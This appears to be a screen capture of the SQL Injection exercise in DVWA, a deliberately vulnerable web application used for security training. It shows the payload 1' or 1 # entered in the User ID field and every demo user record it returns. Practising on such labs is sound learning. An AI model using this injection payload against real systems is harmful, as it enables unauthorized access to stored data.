 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: 1' or 1 # Submit
ID: 1' or 1 #
First name: admin
Surname: admin
ID: 1' or 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1 #
First name: Hack
Surname: Me
ID: 1' or 1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1 #
First name: Bob
Surname: Smith